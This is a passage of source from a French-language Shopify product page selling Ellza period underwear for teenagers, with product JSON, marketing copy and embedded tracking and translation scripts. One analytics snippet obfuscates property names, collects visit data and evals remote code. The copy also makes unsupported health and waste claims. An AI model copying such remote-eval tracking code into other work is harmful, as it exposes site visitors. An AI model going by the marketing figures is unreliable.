M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898217087214,"product_id":7469830340846,"position":1,"created_at":"2023-12-15T20:07:37-05:00","updated_at":"2023-12-15T20:07:38-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","variant_ids":[42118203015406,42118203048174,42118203080942]},"available":true,"name":"Le Pack Ado - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Ado M","featured_media":{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"],"featured_image":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","options":["Taille"],"media":[{"alt":null,"id":32669371236590,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858"},"aspect_ratio":1.0,"height":700,"media_type":"image","src":"\/\/ellza.ca\/cdn\/shop\/files\/PackAdo-3.png?v=1702688858","width":700}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003erapide.\u003c\/strong\u003e\u003c\/p\u003e\n\u003chr\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eDES SOUS-VÊTEMENTS QUI ABSORBENT VOS FLUX\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLes culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza\u003cspan\u003e \u003c\/span\u003e\u003c\/strong\u003esont des sous-vêtements\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003elavables et réutilisables\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003econçus pour remplacer les serviettes et les tampons. Nos culottes\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eabsorbent le sang\u003c\/strong\u003e,\u003cspan\u003e \u003c\/span\u003e\u003cb\u003eéliminent les mauvaises odeurs\u003c\/b\u003e et\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eprotègent\u003c\/strong\u003e la peau sensible !\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/ezgif.com-gif-maker_1_480x480.gif?v=1606083247\"\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eVOTRE FILLE GAGNERA EN CONFIANCE \u003cstrong\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSentir du dégoût durant les menstruations ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eSe dépêcher de trouver des toilettes pour changer son tampon ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eVivre de l'anxiété et du stress ?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cstrong\u003eCette époque est finie\u003c\/strong\u003e ! \u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eLa culotte \u003cstrong\u003eEllza\u003c\/strong\u003e vous permet de \u003cstrong\u003egagner en confiance\u003c\/strong\u003e et de remédier à toutes ces problématiques. \u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"328\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\" height=\"459\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire.png?v=1638142214\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e \u003c\/div\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eLA SOLUTION PARFAITE POUR LES RÈGLES DE VOTRE FILLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003cspan mce-data-marked=\"1\"\u003eVotre fille vient d'avoir ses menstruations ? La culotte Ellza est la solution parfaite pour ses règles. Une culotte Ellza assure une protection qui va jusqu'à 12 heures, ce qui veut dire qu'elle porter la même culotte toute la journée.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eElle n'aura plus à avoir peur que ses règles arrivent de façon soudaine !\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\" data-mce-style=\"text-align: start;\"\u003e\u003cimg width=\"329\" style=\"margin-right: 104px; margin-left: 104px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\" height=\"460\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"margin-right: 104px; margin-left: 104px; float: none;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copy_of_Taille_Ado_Couleur_noire_1.png?v=1638142611\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCOMMENT ÇA FONCTIONNE ?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003eNos culottes sont équipées de la technologie \u003cstrong\u003eEllzaProtect. \u003c\/strong\u003eCette technologie contient \u003cstrong\u003e3 couches\u003c\/strong\u003e qui permettent à la culotte d'absorber le flux de manière rapide, continu et étouffe les odeurs désagréables.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Schema-couches_540x_4692ec9f-ddab-4daa-b186-17da0141b53b_480x480.png?v=1606083782\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003ePROTÉGEZ LA PLANÈTE AVEC STYLE\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eChaque année,\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e12 milliards de serviettes\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e7 millions de tampons\u003c\/strong\u003e s’accumulent sur la terre et dans nos océans. Une serviette que l’on portera 3-4 heures prendra\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003e450 ans\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eà se décomposer. Un héritage peu souhaitable pour les générations futures ! La culotte\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eEllza \u003c\/strong\u003eest un choix confortable, esthétique et écologique.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan mce-data-marked=\"1\"\u003eCE QUE CONTIENT LE PACK ADO\u003cmeta charset=\"utf-8\"\u003e\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003eLe Pack Ado comprend 3 culottes :\u003cspan\u003e \u003cstrong\u003edeux\u003c\/strong\u003e\u003c\/span\u003e\u003cstrong\u003e culottes noire\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003eet\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eune culotte Mauve.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg height=\"459\" width=\"459\" style=\"margin-right: 35.75px; margin-left: 35.75px; float: none;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Pack_Ado_2.png?v=1646707042\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" mce-data-marked=\"1\" data-mce-style=\"color: #000000;\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"};</script>


<script type="text/javascript">
  /* ----- TFX Theme hook start ----- */
  (function (t, r, k, f, y, x) {
    if (t.tkfy != undefined) return true;
    t.tkfy = true;
    y = r.createElement(k); y.src = f; y.async = true;
    x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
  })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/amora-canada.myshopify.com/hook.js');
  /* ----- TFX theme hook end ----- */
</script>


<!-- RedRetarget App Hook end -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7469830340846",name:`Le Pack Ado`,price:"99.99",variant:"42118203015406"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 7469830340846;
            ShopifyTC.resource_description = "\u003ch3\u003e\n\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003eEllza, \u003c\/strong\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003ela culotte qui change les\u003c\/span\u003e\u003cspan style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e \u003c\/span\u003e\u003cstrong style=\"font-family: -apple-system, BlinkMacSystemFont, 'San Francisco', 'Segoe UI', Roboto, 'Helvetica Neue', sans-serif; font-size: 1.4em;\"\u003e\u003cspan style=\"color: #f90404;\" data-mce-style=\"color: #f90404;\"\u003erègles.\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Ecologique_480x480.png?v=1606196647\"\u003e \u003c\/span\u003eÉcologique :\u003c\/strong\u003e Réduisez votre empreinte écologique, les protections hygiéniques nuisent à la santé et à la Terre.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Copie_de_Sans_titre_1_480x480.png?v=1606196161\"\u003eConfortable : \u003c\/strong\u003eSoyez 100% confortable durant vos menstruations. \u003cbr\u003e \u003cmeta charset=\"utf-8\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg data-mce-fragment=\"1\" width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\" height=\"44\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Copie_de_Ecologique_480x480.png?v=1606196567\"\u003eProtection longue durée : \u003c\/strong\u003e\u003cspan data-mce-fragment=\"1\"\u003eProfitez d'une protection allant jusqu'à \u003c\/span\u003e\u003cstrong data-mce-fragment=\"1\"\u003e12 heures.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cimg width=\"44\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\" height=\"28\" alt=\"\" referrerpolicy=\"no-referrer\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/Icone-livraison_480x480.png?v=1606921482\"\u003e Livraison rapide : \u003c\/strong\u003eBénéficiez d'une livraison\u003cspan\u003e 